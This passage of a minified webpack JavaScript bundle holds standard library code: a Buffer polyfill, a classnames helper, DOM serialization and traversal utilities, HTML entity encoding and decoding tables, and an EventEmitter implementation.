i=c.isBuffer(e)?e:c.from(e,n),o=i.length;if(0===o)throw new TypeError('The value "'+e+'" is invalid for argument "value"');for(a=0;a<r-t;++a)this[a+t]=i[a%o]}return this};const j={};function M(e,t,r){j[e]=class extends r{constructor(){super(),Object.defineProperty(this,"message",{value:t.apply(this,arguments),writable:!0,configurable:!0}),this.name=`${this.name} [${e}]`,this.stack,delete this.name}get code(){return e}set code(e){Object.defineProperty(this,"code",{configurable:!0,enumerable:!0,value:e,writable:!0})}toString(){return`${this.name} [${e}]: ${this.message}`}}}function F(e){let t="",r=e.length;const n="-"===e[0]?1:0;for(;r>=n+4;r-=3)t=`_${e.slice(r-3,r)}${t}`;return`${e.slice(0,r)}${t}`}function V(e,t,r,n,a,i){if(e>r||e<t){const n="bigint"==typeof t?"n":"";let a;throw a=i>3?0===t||t===BigInt(0)?`>= 0${n} and < 2${n} ** ${8*(i+1)}${n}`:`>= -(2${n} ** ${8*(i+1)-1}${n}) and < 2 ** ${8*(i+1)-1}${n}`:`>= ${t}${n} and <= ${r}${n}`,new j.ERR_OUT_OF_RANGE("value",a,e)}!function(e,t,r){H(t,"offset"),void 0!==e[t]&&void 0!==e[t+r]||W(t,e.length-(r+1))}(n,a,i)}function H(e,t){if("number"!=typeof e)throw new j.ERR_INVALID_ARG_TYPE(t,"number",e)}function W(e,t,r){if(Math.floor(e)!==e)throw H(e,r),new j.ERR_OUT_OF_RANGE(r||"offset","an integer",e);if(t<0)throw new j.ERR_BUFFER_OUT_OF_BOUNDS;throw new j.ERR_OUT_OF_RANGE(r||"offset",`>= ${r?1:0} and <= ${t}`,e)}M("ERR_BUFFER_OUT_OF_BOUNDS",(function(e){return e?`${e} is outside of buffer bounds`:"Attempt to access memory outside buffer bounds"}),RangeError),M("ERR_INVALID_ARG_TYPE",(function(e,t){return`The "${e}" argument must be of type number. Received type ${typeof t}`}),TypeError),M("ERR_OUT_OF_RANGE",(function(e,t,r){let n=`The value of "${e}" is out of range.`,a=r;return Number.isInteger(r)&&Math.abs(r)>2**32?a=F(String(r)):"bigint"==typeof r&&(a=String(r),(r>BigInt(2)**BigInt(32)||r<-(BigInt(2)**BigInt(32)))&&(a=F(a)),a+="n"),n+=` It must be ${t}. Received ${a}`,n}),RangeError);const z=/[^+/0-9A-Za-z-_]/g;function G(e,t){let r;t=t||1/0;const n=e.length;let a=null;const i=[];for(let o=0;o<n;++o){if(r=e.charCodeAt(o),r>55295&&r<57344){if(!a){if(r>56319){(t-=3)>-1&&i.push(239,191,189);continue}if(o+1===n){(t-=3)>-1&&i.push(239,191,189);continue}a=r;continue}if(r<56320){(t-=3)>-1&&i.push(239,191,189),a=r;continue}r=65536+(a-55296<<10|r-56320)}else a&&(t-=3)>-1&&i.push(239,191,189);if(a=null,r<128){if((t-=1)<0)break;i.push(r)}else if(r<2048){if((t-=2)<0)break;i.push(r>>6|192,63&r|128)}else if(r<65536){if((t-=3)<0)break;i.push(r>>12|224,r>>6&63|128,63&r|128)}else{if(!(r<1114112))throw new Error("Invalid code point");if((t-=4)<0)break;i.push(r>>18|240,r>>12&63|128,r>>6&63|128,63&r|128)}}return i}function Z(e){return n.toByteArray(function(e){if((e=(e=e.split("=")[0]).trim().replace(z,"")).length<2)return"";for(;e.length%4!=0;)e+="=";return e}(e))}function K(e,t,r,n){let a;for(a=0;a<n&&!(a+r>=t.length||a>=e.length);++a)t[a+r]=e[a];return a}function Y(e,t){return e instanceof t||null!=e&&null!=e.constructor&&null!=e.constructor.name&&e.constructor.name===t.name}function J(e){return e!=e}const Q=function(){const e="0123456789abcdef",t=new Array(256);for(let r=0;r<16;++r){const n=16*r;for(let a=0;a<16;++a)t[n+a]=e[r]+e[a]}return t}();function $(e){return"undefined"==typeof BigInt?X:e}function X(){throw new Error("BigInt not supported")}},71633:(e,t)=>{var r;!function(){"use strict";var n={}.hasOwnProperty;function a(){for(var e=[],t=0;t<arguments.length;t++){var r=arguments[t];if(r){var i=typeof r;if("string"===i||"number"===i)e.push(r);else if(Array.isArray(r)&&r.length){var o=a.apply(null,r);o&&e.push(o)}else if("object"===i)for(var s in r)n.call(r,s)&&r[s]&&e.push(s)}}return e.join(" ")}e.exports?(a.default=a,e.exports=a):void 0===(r=function(){return a}.apply(t,[]))||(e.exports=r)}()},12174:(e,t,r)=>{var n=r(76834),a=r(43194),i={__proto__:null,allowfullscreen:!0,async:!0,autofocus:!0,autoplay:!0,checked:!0,controls:!0,default:!0,defer:!0,disabled:!0,hidden:!0,ismap:!0,loop:!0,multiple:!0,muted:!0,open:!0,readonly:!0,required:!0,reversed:!0,scoped:!0,seamless:!0,selected:!0,typemustmatch:!0},o={__proto__:null,style:!0,script:!0,xmp:!0,iframe:!0,noembed:!0,noframes:!0,plaintext:!0,noscript:!0},s={__proto__:null,area:!0,base:!0,basefont:!0,br:!0,col:!0,command:!0,embed:!0,frame:!0,hr:!0,img:!0,input:!0,isindex:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0},c=e.exports=function(e,t){Array.isArray(e)||e.cheerio||(e=[e]),t=t||{};for(var r="",a=0;a<e.length;a++){var i=e[a];"root"===i.type?r+=c(i.children,t):n.isTag(i)?r+=l(i,t):i.type===n.Directive?r+=u(i):i.type===n.Comment?r+=f(i):i.type===n.CDATA?r+=d(i):r+=p(i,t)}return r};function l(e,t){"svg"===e.name&&(t={decodeEntities:t.decodeEntities,xmlMode:!0});var r="<"+e.name,n=function(e,t){if(e){var r,n="";for(var o in e)n&&(n+=" "),!(r=e[o])&&i[o]?n+=o:n+=o+'="'+(t.decodeEntities?a.encodeXML(r):r)+'"';return n}}(e.attribs,t);return n&&(r+=" "+n),!t.xmlMode||e.children&&0!==e.children.length?(r+=">",e.children&&(r+=c(e.children,t)),s[e.name]&&!t.xmlMode||(r+="</"+e.name+">")):r+="/>",r}function u(e){return"<"+e.data+">"}function p(e,t){var r=e.data||"";return!t.decodeEntities||e.parent&&e.parent.name in o||(r=a.encodeXML(r)),r}function d(e){return"<![CDATA["+e.children[0].data+"]]>"}function f(e){return"\x3c!--"+e.data+"--\x3e"}},76834:e=>{e.exports={Text:"text",Directive:"directive",Comment:"comment",Script:"script",Style:"style",Tag:"tag",CDATA:"cdata",isTag:function(e){return"tag"===e.type||"script"===e.type||"style"===e.type}}},91337:e=>{e.exports={Text:"text",Directive:"directive",Comment:"comment",Script:"script",Style:"style",Tag:"tag",CDATA:"cdata",Doctype:"doctype",isTag:function(e){return"tag"===e.type||"script"===e.type||"style"===e.type}}},55176:(e,t,r)=>{var n=e.exports;[r(27241),r(88782),r(10239),r(90314),r(36717),r(83441)].forEach((function(e){Object.keys(e).forEach((function(t){n[t]=e[t].bind(n)}))}))},83441:(e,t)=>{t.removeSubsets=function(e){for(var t,r,n,a=e.length;--a>-1;){for(t=r=e[a],e[a]=null,n=!0;r;){if(e.indexOf(r)>-1){n=!1,e.splice(a,1);break}r=r.parent}n&&(e[a]=t)}return e};var r=t.compareDocumentPosition=function(e,t){var r,n,a,i,o,s,c=[],l=[];if(e===t)return 0;for(r=e;r;)c.unshift(r),r=r.parent;for(r=t;r;)l.unshift(r),r=r.parent;for(s=0;c[s]===l[s];)s++;return 0===s?1:(a=(n=c[s-1]).children,i=c[s],o=l[s],a.indexOf(i)>a.indexOf(o)?n===t?20:4:n===e?10:2)};t.uniqueSort=function(e){var t,n,a=e.length;for(e=e.slice();--a>-1;)t=e[a],(n=e.indexOf(t))>-1&&n<a&&e.splice(a,1);return e.sort((function(e,t){var n=r(e,t);return 2&n?-1:4&n?1:0})),e}},36717:(e,t,r)=>{var n=r(91337),a=t.isTag=n.isTag;t.testElement=function(e,t){for(var r in e)if(e.hasOwnProperty(r))if("tag_name"===r){if(!a(t)||!e.tag_name(t.name))return!1}else if("tag_type"===r){if(!e.tag_type(t.type))return!1}else if("tag_contains"===r){if(a(t)||!e.tag_contains(t.data))return!1}else if(!t.attribs||!e[r](t.attribs[r]))return!1;return!0};var i={tag_name:function(e){return"function"==typeof e?function(t){return a(t)&&e(t.name)}:"*"===e?a:function(t){return a(t)&&t.name===e}},tag_type:function(e){return"function"==typeof e?function(t){return e(t.type)}:function(t){return t.type===e}},tag_contains:function(e){return"function"==typeof e?function(t){return!a(t)&&e(t.data)}:function(t){return!a(t)&&t.data===e}}};function o(e,t){return"function"==typeof t?function(r){return r.attribs&&t(r.attribs[e])}:function(r){return r.attribs&&r.attribs[e]===t}}function s(e,t){return function(r){return e(r)||t(r)}}t.getElements=function(e,t,r,n){var a=Object.keys(e).map((function(t){var r=e[t];return t in i?i[t](r):o(t,r)}));return 0===a.length?[]:this.filter(a.reduce(s),t,r,n)},t.getElementById=function(e,t,r){return Array.isArray(t)||(t=[t]),this.findOne(o("id",e),t,!1!==r)},t.getElementsByTagName=function(e,t,r,n){return this.filter(i.tag_name(e),t,r,n)},t.getElementsByTagType=function(e,t,r,n){return this.filter(i.tag_type(e),t,r,n)}},10239:(e,t)=>{t.removeElement=function(e){if(e.prev&&(e.prev.next=e.next),e.next&&(e.next.prev=e.prev),e.parent){var t=e.parent.children;t.splice(t.lastIndexOf(e),1)}},t.replaceElement=function(e,t){var r=t.prev=e.prev;r&&(r.next=t);var n=t.next=e.next;n&&(n.prev=t);var a=t.parent=e.parent;if(a){var i=a.children;i[i.lastIndexOf(e)]=t}},t.appendChild=function(e,t){if(t.parent=e,1!==e.children.push(t)){var r=e.children[e.children.length-2];r.next=t,t.prev=r,t.next=null}},t.append=function(e,t){var r=e.parent,n=e.next;if(t.next=n,t.prev=e,e.next=t,t.parent=r,n){if(n.prev=t,r){var a=r.children;a.splice(a.lastIndexOf(n),0,t)}}else r&&r.children.push(t)},t.prepend=function(e,t){var r=e.parent;if(r){var n=r.children;n.splice(n.lastIndexOf(e),0,t)}e.prev&&(e.prev.next=t),t.parent=r,t.prev=e.prev,t.next=e,e.prev=t}},90314:(e,t,r)=>{var n=r(91337).isTag;function a(e,t,r,n){for(var i,o=[],s=0,c=t.length;s<c&&!(e(t[s])&&(o.push(t[s]),--n<=0))&&(i=t[s].children,!(r&&i&&i.length>0&&(i=a(e,i,r,n),o=o.concat(i),(n-=i.length)<=0)));s++);return o}e.exports={filter:function(e,t,r,n){return Array.isArray(t)||(t=[t]),"number"==typeof n&&isFinite(n)||(n=1/0),a(e,t,!1!==r,n)},find:a,findOneChild:function(e,t){for(var r=0,n=t.length;r<n;r++)if(e(t[r]))return t[r];return null},findOne:function e(t,r){for(var a=null,i=0,o=r.length;i<o&&!a;i++)n(r[i])&&(t(r[i])?a=r[i]:r[i].children.length>0&&(a=e(t,r[i].children)));return a},existsOne:function e(t,r){for(var a=0,i=r.length;a<i;a++)if(n(r[a])&&(t(r[a])||r[a].children.length>0&&e(t,r[a].children)))return!0;return!1},findAll:function(e,t){for(var r=[],a=t.slice();a.length;){var i=a.shift();n(i)&&(i.children&&i.children.length>0&&a.unshift.apply(a,i.children),e(i)&&r.push(i))}return r}}},27241:(e,t,r)=>{var n=r(91337),a=r(12174),i=n.isTag;e.exports={getInnerHTML:function(e,t){return e.children?e.children.map((function(e){return a(e,t)})).join(""):""},getOuterHTML:a,getText:function e(t){return Array.isArray(t)?t.map(e).join(""):i(t)?"br"===t.name?"\n":e(t.children):t.type===n.CDATA?e(t.children):t.type===n.Text?t.data:""}}},88782:(e,t)=>{var r=t.getChildren=function(e){return e.children},n=t.getParent=function(e){return e.parent};t.getSiblings=function(e){var t=n(e);return t?r(t):[e]},t.getAttributeValue=function(e,t){return e.attribs&&e.attribs[t]},t.hasAttrib=function(e,t){return!!e.attribs&&hasOwnProperty.call(e.attribs,t)},t.getName=function(e){return e.name}},43194:(e,t,r)=>{var n=r(42438),a=r(54850);t.decode=function(e,t){return(!t||t<=0?a.XML:a.HTML)(e)},t.decodeStrict=function(e,t){return(!t||t<=0?a.XML:a.HTMLStrict)(e)},t.encode=function(e,t){return(!t||t<=0?n.XML:n.HTML)(e)},t.encodeXML=n.XML,t.encodeHTML4=t.encodeHTML5=t.encodeHTML=n.HTML,t.decodeXML=t.decodeXMLStrict=a.XML,t.decodeHTML4=t.decodeHTML5=t.decodeHTML=a.HTML,t.decodeHTML4Strict=t.decodeHTML5Strict=t.decodeHTMLStrict=a.HTMLStrict,t.escape=n.escape},54850:(e,t,r)=>{var n=r(97878),a=r(9970),i=r(41962),o=r(49132),s=l(i),c=l(n);function l(e){var t=Object.keys(e).join("|"),r=d(e),n=new RegExp("&(?:"+(t+="|#[xX][\\da-fA-F]+|#\\d+")+");","g");return function(e){return String(e).replace(n,r)}}var u=function(){for(var e=Object.keys(a).sort(p),t=Object.keys(n).sort(p),r=0,i=0;r<t.length;r++)e[i]===t[r]?(t[r]+=";?",i++):t[r]+=";";var o=new RegExp("&(?:"+t.join("|")+"|#[xX][\\da-fA-F]+;?|#\\d+;?)","g"),s=d(n);function c(e){return";"!==e.substr(-1)&&(e+=";"),s(e)}return function(e){return String(e).replace(o,c)}}();function p(e,t){return e<t?1:-1}function d(e){return function(t){return"#"===t.charAt(1)?"X"===t.charAt(2)||"x"===t.charAt(2)?o(parseInt(t.substr(3),16)):o(parseInt(t.substr(2),10)):e[t.slice(1,-1)]}}e.exports={XML:s,HTML:u,HTMLStrict:c}},49132:(e,t,r)=>{var n=r(62895);e.exports=function(e){if(e>=55296&&e<=57343||e>1114111)return"�";e in n&&(e=n[e]);var t="";return e>65535&&(e-=65536,t+=String.fromCharCode(e>>>10&1023|55296),e=56320|1023&e),t+String.fromCharCode(e)}},42438:(e,t,r)=>{var n=s(r(41962)),a=c(n);t.XML=f(n,a);var i=s(r(97878)),o=c(i);function s(e){return Object.keys(e).sort().reduce((function(t,r){return t[e[r]]="&"+r+";",t}),{})}function c(e){var t=[],r=[];return Object.keys(e).forEach((function(e){1===e.length?t.push("\\"+e):r.push(e)})),r.unshift("["+t.join("")+"]"),new RegExp(r.join("|"),"g")}t.HTML=f(i,o);var l=/[^\0-\x7F]/g,u=/[\uD800-\uDBFF][\uDC00-\uDFFF]/g;function p(e){return"&#x"+e.charCodeAt(0).toString(16).toUpperCase()+";"}function d(e){return"&#x"+(1024*(e.charCodeAt(0)-55296)+e.charCodeAt(1)-56320+65536).toString(16).toUpperCase()+";"}function f(e,t){function r(t){return e[t]}return function(e){return e.replace(t,r).replace(u,d).replace(l,p)}}var h=c(n);t.escape=function(e){return e.replace(h,p).replace(u,d).replace(l,p)}},96827:e=>{function t(){this._events=this._events||{},this._maxListeners=this._maxListeners||void 0}function r(e){return"function"==typeof e}function n(e){return"object"==typeof e&&null!==e}function a(e){return void 0===e}e.exports=t,t.EventEmitter=t,t.prototype._events=void 0,t.prototype._maxListeners=void 0,t.defaultMaxListeners=10,t.prototype.setMaxListeners=function(e){if("number"!=typeof e||e<0||isNaN(e))throw TypeError("n must be a positive number");return this._maxListeners=e,this},t.prototype.emit=function(e){var t,i,o,s,c,l;if(this._events||(this._events={}),"error"===e&&(!this._events.error||n(this._events.error)&&!this._events.error.length)){if((t=arguments[1])instanceof Error)throw t;var u=new Error('Uncaught, unspecified "error" event. ('+t+")");throw u.context=t,u}if(a(i=this._events[e]))return!1;if(r(i))switch(arguments.length){case 1:i.call(this);break;case 2:i.call(this,arguments[1]);break;case 3:i.call(this,arguments[1],arguments[2]);break;default:s=Array.prototype.slice.call(arguments,1),i.apply(this,s)}else if(n(i))for(s=Array.prototype.slice.call(arguments,1),o=(l=i.slice()).length,c=0;c<o;c++)l[c].apply(this,s);return!0},t.prototype.addListener=function(e,i){var o;if(!r(i))throw TypeError("listener must be a function");return this._events||(this._events={}),this._events.newListener&&this.emit("newListener",e,r(i.listener)?i.listener:i),this._events[e]?n(this._events[e])?this._events[e].push(i):this._events[e]=[this._events[e],i]:this._events[e]=i,n(this._events[e])&&!this._events[e].warned&&(o=a(this._maxListeners)?t.defaultMaxListeners:this._maxListeners)&&o>0&&this._events[e].length>o&&(this._events[e].warned=!0,console.error("(node) warning: possible EventEmitter memory leak detected. %d listeners added. Use emitter.setMaxListeners() to increase limit.",this._events[e].length),"function"==typeof console.trace&&console.trace()),this},t.prototype.on=t.prototype.addListener,t.prototype.once=function(e,t){if(!r(t))throw TypeError("listener must be a function");var n=!1;function a(){this.removeListener(e,a),n||(n=!0,t.apply(this,arguments))}return a.listener=t,this.on(e,a),this},t.prototype.removeListener=function(e,t){var a,i,o,s;if(!r(t))throw TypeError("listener must be a function");if(!this._events||!this._events[e])return this;if(o=(a=this._events[e]).length,i=-1,a===t||r(a.listener)&&a.listener===t)delete this._events[e],this._events.removeListener&&this.emit("removeListener",e,t);else if(n(a)){for(s=o;s-- >0;)if(a[s]===t||a[s].listener&&a[s].listener===t){i=s;break}if(i<0)return this;1===a.length?(a.length=0,delete this._events[e]):a.splice(i,1),this._events.removeListener&&this.emit("removeListener",e,t)}return this},t.prototype.removeAllListeners=function(e){var t,n;if(!this._events)return this;if(!this._events.removeListener)return 0===arguments.length?this._events={}:this._events[e]&&delete this._events[e],this;if(0===arguments.length){for(t in this._events)"removeListener"!==t&&this.removeAllListeners(t);return this.removeAllListeners("removeListener"),this._events={},this}if(r(n=this._events[e]))this.removeListener(e,n);else if(n)for(;n.length;)this.removeListener(e,n[n.length-1]);return delete this._events[e],this},t.prototype.listeners=function(e){return this._events&&this._events[e]?r(this._events[e])?[this._events[e]]:this._events[e].slice():[]},t.prototype.listenerCount=function(e){if(this._events){var t=this._events[e];if(r(t))return 1;if(t)return t.length}return 0},t.listenerCount=function(e,t){return e.listenerCount(t)}},42639:function(e,t,r){var n;e=r.nmd(e),function(a){var i=(e&&e.exports,"object"==typeof r.g&&r.g);i.global!==i&&i.window;var o=/[\uD800-\uDBFF][\uDC00-\uDFFF]/g,s=/[\x01-\x7F]/g,c=/[\x01-\t\x0B\f\x0E-\x1F\x7F\x81\x8D\x8F\x90\x9D\xA0-\uFFFF]/g,l=/<\u20D2|=\u20E5|>\u20D2|\u205F\u200A|\u219D\u0338|\u2202\u0338|\u2220\u20D2|\u2229\uFE00|\u222A\uFE00|\u223C\u20D2|\u223D\u0331|\u223E\u0333|\u2242\u0338|\u224B\u0338|\u224D\u20D2|\u224E\u0338|\u224F\u0338|\u2250\u0338|\u2261\u20E5|\u2264\u20D2|\u2265\u20D2|\u2266\u0338|\u2267\u0338|\u2268\uFE00|\u2269\uFE00|\u226A\u0338|\u226A\u20D2|\u226B\u0338|\u226B\u20D2|\u227F\u0338|\u2282\u20D2|\u2283\u20D2|\u228A\uFE00|\u228B\uFE00|\u228F\u0338|\u2290\u0338|\u2293\uFE00|\u2294\uFE00|\u22B4\u20D2|\u22B5\u20D2|\u22D8\u0338|\u22D9\u0338|\u22DA\uFE00|\u22DB\uFE00|\u22F5\u0338|\u22F9\u0338|\u2933\u0338|\u29CF\u0338|\u29D0\u0338|\u2A6D\u0338|\u2A70\u0338|\u2A7D\u0338|\u2A7E\u0338|\u2AA1\u0338|\u2AA2\u0338|\u2AAC\uFE00|\u2AAD\uFE00|\u2AAF\u0338|\u2AB0\u0338|\u2AC5\u0338|\u2AC6\u0338|\u2ACB\uFE00|\u2ACC\uFE00|\u2AFD\u20E5|[\xA0-\u0113\u0116-\u0122\u0124-\u012B\u012E-\u014D\u0150-\u017E\u0192\u01B5\u01F5\u0237\u02C6\u02C7\u02D8-\u02DD\u0311\u0391-\u03A1\u03A3-\u03A9\u03B1-\u03C9\u03D1\u03D2\u03D5\u03D6\u03DC\u03DD\u03F0\u03F1\u03F5\u03F6\u0401-\u040C\u040E-\u044F\u0451-\u045C\u045E\u045F\u2002-\u2005\u2007-\u2010\u2013-\u2016\u2018-\u201A\u201C-\u201E\u2020-\u2022\u2025\u2026\u2030-\u2035\u2039\u203A\u203E\u2041\u2043\u2044\u204F\u2057\u205F-\u2063\u20AC\u20DB\u20DC\u2102\u2105\u210A-\u2113\u2115-\u211E\u2122\u2124\u2127-\u2129\u212C\u212D\u212F-\u2131\u2133-\u2138\u2145-\u2148\u2153-\u215E\u2190-\u219B\u219D-\u21A7\u21A9-\u21AE\u21B0-\u21B3\u21B5-\u21B7\u21BA-\u21DB\u21DD\u21E4\u21E5\u21F5\u21FD-\u2205\u2207-\u2209\u220B\u220C\u220F-\u2214\u2216-\u2218\u221A\u221D-\u2238\u223A-\u2257\u2259\u225A\u225C\u225F-\u2262\u2264-\u228B\u228D-\u229B\u229D-\u22A5\u22A7-\u22B0\u22B2-\u22BB\u22BD-\u22DB\u22DE-\u22E3\u22E6-\u22F7\u22F9-\u22FE\u2305\u2306\u2308-\u2310\u2312\u2313\u2315\u2316\u231C-\u231F\u2322\u2323\u232D\u232E\u2336\u233D\u233F\u237C\u23B0\u23B1\u23B4-\u23B6\u23DC-\u23DF\u23E2\u23E7\u2423\u24C8\u2500\u2502\u250C\u2510\u2514\u2518\u251C\u2524\u252C\u2534\u253C\u2550-\u256C\u2580\u2584\u2588\u2591-\u2593\u25A1\u25AA\u25AB\u25AD\u25AE\u25B1\u25B3-\u25B5\u25B8\u25B9\u25BD-\u25BF\u25C2\u25C3\u25CA\u25CB\u25EC\u25EF\u25F8-\u25FC\u2605\u2606\u260E\u2640\u2642\u2660\u2663\u2665\u2666\u266A\u266D-\u266F\u2713\u2717\u2720\u2736\u2758\u2772\u2773\u27C8\u27C9\u27E6-\u27ED\u27F5-\u27FA\u27FC\u27FF\u2902-\u2905\u290C-\u2913\u2916\u2919-\u2920\u2923-\u292A\u2933\u2935-\u2939\u293C\u293D\u2945\u2948-\u294B\u294E-\u2976\u2978\u2979\u297B-\u297F\u2985\u2986\u298B-\u2996\u299A\u299C\u299D\u29A4-\u29B7\u29B9\u29BB\u29BC\u29BE-\u29C5\u29C9\u29CD-\u29D0\u29DC-\u29DE\u29E3-\u29E5\u29EB\u29F4\u29F6\u2A00-\u2A02\u2A04\u2A06\u2A0C\u2A0D\u2A10-\u2A17\u2A22-\u2A27\u2A29\u2A2A\u2A2D-\u2A31\u2A33-\u2A3C\u2A3F\u2A40\u2A42-\u2A4D\u2A50\u2A53-\u2A58\u2A5A-\u2A5D\u2A5F\u2A66\u2A6A\u2A6D-\u2A75\u2A77-\u2A9A\u2A9D-\u2AA2\u2AA4-\u2AB0\u2AB3-\u2AC8\u2ACB\u2ACC\u2ACF-\u2ADB\u2AE4\u2AE6-\u2AE9\u2AEB-\u2AF3\u2AFD\uFB00-\uFB04]|\uD835[\uDC9C\uDC9E\uDC9F\uDCA2\uDCA5\uDCA6\uDCA9-\uDCAC\uDCAE-\uDCB9\uDCBB\uDCBD-\uDCC3\uDCC5-\uDCCF\uDD04\uDD05\uDD07-\uDD0A\uDD0D-\uDD14\uDD16-\uDD1C\uDD1E-\uDD39\uDD3B-\uDD3E\uDD40-\uDD44\uDD46\uDD4A-\uDD50\uDD52-\uDD6B]/g,u={"­":"shy","‌":"zwnj","‍":"zwj","‎":"lrm","⁣":"ic","⁢":"it","⁡":"af","‏":"rlm","​":"ZeroWidthSpace","⁠":"NoBreak","̑":"DownBreve","⃛":"tdot","⃜":"DotDot","\t":"Tab","\n":"NewLine"," ":"puncsp"," ":"MediumSpace"," ":"thinsp"," ":"hairsp"," ":"emsp13"," ":"ensp"," ":"emsp14"," ":"emsp"," ":"numsp"," ":"nbsp","  ":"ThickSpace","‾":"oline",_:"lowbar","‐":"dash","–":"ndash","—":"mdash","―":"horbar",",":"comma",";":"semi","⁏":"bsemi",":":"colon","⩴":"Colone","!":"excl","¡":"iexcl","?":"quest","¿":"iquest",".":"period","‥":"nldr","…":"mldr","·":"middot","'":"apos","‘":"lsquo","’":"rsquo","‚":"sbquo","‹":"lsaquo","›":"rsaquo",'"':"quot","“":"ldquo","”":"rdquo","„":"bdquo","«":"laquo","»":"raquo","(":"lpar",")":"rpar","[":"lsqb","]":"rsqb","{":"lcub","}":"rcub","⌈":"lceil","⌉":"rceil","⌊":"lfloor","⌋":"rfloor","⦅":"lopar","⦆":"ropar","⦋":"lbrke","⦌":"rbrke","⦍":"lbrkslu","⦎":"rbrksld","⦏":"lbrksld","⦐":"rbrkslu","⦑":"langd","⦒":"rangd","⦓":"lparlt","⦔":"rpargt","⦕":"gtlPar","⦖":"ltrPar","⟦":"lobrk","⟧":"robrk","⟨":"lang","⟩":"rang","⟪":"Lang","⟫":"Rang","⟬":"loang","⟭":"roang","❲":"lbbrk","❳":"rbbrk","‖":"Vert","§":"sect","¶":"para","@":"commat","*":"ast","/":"sol",undefined:null,"&":"amp","#":"num","%":"percnt","‰":"permil","‱":"pertenk","†":"dagger","‡":"Dagger","•":"bull","⁃":"hybull","′":"prime","″":"Prime","‴":"tprime","⁗":"qprime","‵":"bprime","⁁":"caret","`":"grave","´":"acute","˜":"tilde","^":"Hat","¯":"macr","˘":"breve","˙":"dot","¨":"die","˚":"ring","˝":"dblac","¸":"cedil","˛":"ogon",ˆ:"circ",ˇ:"caron","°":"deg","©":"copy","®":"reg","℗":"copysr",℘:"wp","℞":"rx","℧":"mho","℩":"iiota","←":"larr","↚":"nlarr","→":"rarr","↛":"nrarr","↑":"uarr","↓":"darr","↔":"harr","↮":"nharr","↕":"varr","↖":"nwarr","↗":"nearr","↘":"searr","↙":"swarr","↝":"rarrw","↝̸":"nrarrw","↞":"Larr","↟":"Uarr","↠":"Rarr","↡":"Darr","↢":"larrtl","↣":"rarrtl","↤":"mapstoleft","↥":"mapstoup","↦":"map","↧":"mapstodown","↩":"larrhk","↪":"rarrhk","↫":"larrlp","↬":"rarrlp","↭":"harrw","↰":"lsh","↱":"rsh","↲":"ldsh","↳":"rdsh","↵":"crarr","↶":"cularr","↷":"curarr","↺":"olarr","↻":"orarr","↼":"lharu","↽":"lhard","↾":"uharr","↿":"uharl","⇀":"rharu","⇁":"rhard","⇂":"dharr","⇃":"dharl","⇄":"rlarr","⇅":"udarr","⇆":"lrarr","⇇":"llarr","⇈":"uuarr","⇉":"rrarr","⇊":"ddarr","⇋":"lrhar","⇌":"rlhar","⇐":"lArr","⇍":"nlArr","⇑":"uArr","⇒":"rArr","⇏":"nrArr","⇓":"dArr","⇔":"iff","⇎":"nhArr","⇕":"vArr","⇖":"nwArr","⇗":"neArr","⇘":"seArr","⇙":"swArr","⇚":"lAarr","⇛":"rAarr","⇝":"zigrarr","⇤":"larrb","⇥":"rarrb","⇵":"duarr","⇽":"loarr","⇾":"roarr","⇿":"hoarr","∀":"forall","∁":"comp","∂":"part","∂̸":"npart","∃":"exist","∄":"nexist","∅":"empty","∇":"Del","∈":"in","∉":"notin","∋":"ni","∌":"notni","϶":"bepsi","∏":"prod","∐":"coprod","∑":"sum","+":"plus","±":"pm","÷":"div","×":"times","<":"lt","≮":"nlt","<⃒":"nvlt","=":"equals","≠":"ne","=⃥":"bne","⩵":"Equal",">":"gt","≯":"ngt",">⃒":"nvgt","¬":"not","|":"vert","¦":"brvbar","−":"minus","∓":"mp","∔":"plusdo","⁄":"frasl","∖":"setmn","∗":"lowast","∘":"compfn","√":"Sqrt","∝":"prop","∞":"infin","∟":"angrt","∠":"ang","∠⃒":"nang","∡":"angmsd","∢":"angsph","∣":"mid","∤":"nmid","∥":"par","∦":"npar","∧":"and","∨":"or","∩":"cap","∩︀":"caps","∪":"cup","∪︀":"cups","∫":"int","∬":"Int","∭":"tint","⨌":"qint","∮":"oint","∯":"Conint","∰":"Cconint","∱":"cwint","∲":"cwconint","∳":"awconint","∴":"there4","∵":"becaus","∶":"ratio","∷":"Colon","∸":"minusd","∺":"mDDot","∻":"homtht","∼":"sim","≁":"nsim","∼⃒":"nvsim","∽":"bsim","∽̱":"race","∾":"ac","∾̳":"acE","∿":"acd","≀":"wr","≂":"esim","≂̸":"nesim","≃":"sime","≄":"nsime","≅":"cong","≇":"ncong","≆":"simne","≈":"ap","≉":"nap","≊":"ape","≋":"apid","≋̸":"napid","≌":"bcong","≍":"CupCap","≭":"NotCupCap","≍⃒":"nvap","≎":"bump","≎̸":"nbump","≏":"bumpe","≏̸":"nbumpe","≐":"doteq","≐̸":"nedot","≑":"eDot","≒":"efDot","≓":"erDot","≔":"colone","≕":"ecolon","≖":"ecir","≗":"cire","≙":"wedgeq","≚":"veeeq","≜":"trie","≟":"equest","≡":"equiv","≢":"nequiv","≡⃥":"bnequiv","≤":"le","≰":"nle","≤⃒":"nvle","≥":"ge","≱":"nge","≥⃒":"nvge","≦":"lE","≦̸":"nlE","≧":"gE","≧̸":"ngE","≨︀":"lvnE","≨":"lnE","≩":"gnE","≩︀":"gvnE","≪":"ll","≪̸":"nLtv","≪⃒":"nLt","≫":"gg","≫̸":"nGtv","≫⃒":"nGt","≬":"twixt","≲":"lsim","≴":"nlsim","≳":"gsim","≵":"ngsim","≶":"lg","≸":"ntlg","≷":"gl","≹":"ntgl","≺":"pr","⊀":"npr","≻":"sc","⊁":"nsc","≼":"prcue","⋠":"nprcue","≽":"sccue","⋡":"nsccue","≾":"prsim","≿":"scsim","≿̸":"NotSucceedsTilde","⊂":"sub","⊄":"nsub","⊂⃒":"vnsub","⊃":"sup","⊅":"nsup","⊃⃒":"vnsup","⊆":"sube","⊈":"nsube","⊇":"supe","⊉":"nsupe","⊊︀":"vsubne","⊊":"subne","⊋︀":"vsupne","⊋":"supne","⊍":"cupdot","⊎":"uplus","⊏":"sqsub","⊏̸":"NotSquareSubset","⊐":"sqsup","⊐̸":"NotSquareSuperset","⊑":"sqsube","⋢":"nsqsube","⊒":"sqsupe","⋣":"nsqsupe","⊓":"sqcap","⊓︀":"sqcaps","⊔":"sqcup","⊔︀":"sqcups","⊕":"oplus","⊖":"ominus","⊗":"otimes","⊘":"osol","⊙":"odot","⊚":"ocir","⊛":"oast","⊝":"odash","⊞":"plusb","⊟":"minusb","⊠":"timesb","⊡":"sdotb","⊢":"vdash","⊬":"nvdash"